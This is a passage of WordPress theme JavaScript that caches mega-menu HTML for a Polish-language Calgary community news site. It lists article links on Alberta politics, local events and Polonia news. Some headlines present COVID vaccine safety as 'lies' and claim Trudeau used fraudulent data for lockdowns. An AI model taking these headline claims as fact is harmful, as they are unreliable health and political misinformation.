rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 767;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tanya Gaw Action4Canada Weekly News\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\">Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Redacted News Regina Watteel Fisman&#039;s Fraud\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\">Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prawdziwy Anthony Fauci Film\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\">&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, 